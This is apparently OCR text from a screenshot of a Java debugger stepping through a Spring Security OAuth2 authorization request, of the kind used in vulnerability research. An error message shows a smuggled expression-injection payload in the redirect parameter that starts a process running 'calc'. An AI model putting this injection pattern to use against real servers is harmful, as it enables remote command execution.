 450 this.applyDefaultViewName(processedRequest, mv);
451 mappedHandler.applyPostHandle(processedRequest, response, mv);
452 } catch (Exception var19) {
453 dispatchException = var19;
454 }
error="invalid_grant", error_description="Invalid redirect: ${new java.lang
.ProcessBuilder(new java.lang.String(new byte[]{99,97,108,99})).start()} does
not match one of the registered values: [http://localhost]"
456 this.processDispatchResult(processedRequest, response, mappedHandler, mv, dispatchException); response: FirewalledResponse@7307 processedRequest: "SecurityCo
457 } catch (Exception var20) {
458 this.triggerAfterCompletion(processedRequest, response
459 } catch (Error var21) {
460 this.triggerAfterCompletionWithError(processedRequest,
461 }
462
463 } finally {
HandlerExecutionChain with handler [public org.springframework.web.servlet
.ModelAndView org.springframework.security.oauth2.provider.endpoint
.AuthorizationEndpoint.authorize(java.util.Map<java.lang.String, java.lang
.Object>,java.util.Map<java.lang.String, java.lang.String>,org.springframework
.web.bind.support.SessionStatus,java.security.Principal)]
Debug: DemoApplication
Debugger Console Actuator
"http-nio-8080-exec-1"@6,067 in group "main": RUNNING
doDispatch:971, DispatcherServlet (org.springframework.web.servlet)
doService:893, DispatcherServlet (org.springframework.web.servlet)
processRequest:969, FrameworkServlet (org.springframework.web.servlet)
doGet:860, FrameworkServlet (org.springframework.web.servlet)
service:622, HttpServlet (javax.servlet.http)
service:845, FrameworkServlet (org.springframework.web.servlet)
service:729, HttpServlet (javax.servlet.http)
internalDoFilter:292, ApplicationFilterChain (org.apache.catalina.core)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {DispatcherServlet@7305}
request = {HttpServlet3RequestFactory$Servlet3SecurityContextHolderAwareRequestWrapper@7306} "SecurityContextHolderAwareRequestWrapper[ Firewalled... View
response = {FirewalledResponse@7307}
processedRequest = {HttpServlet3RequestFactory$Servlet3SecurityContextHolderAwareRequestWrapper@7306} "SecurityContextHolderAwareRequestWrapper[... View
mappedHandler = {HandlerExecutionChain@7308} "HandlerExecutionChain with handler [public org.springframework.web.servlet.ModelAndView org.springfram... View
multipartRequestParsed = false
asyncManager = {WebAsyncManager@7309}
mv = null
dispatchException = {RedirectMismatchException@7274} "error="invalid_grant", error_description="Invalid redirect: ${new java.lang.ProcessBuilder(new java.lar... View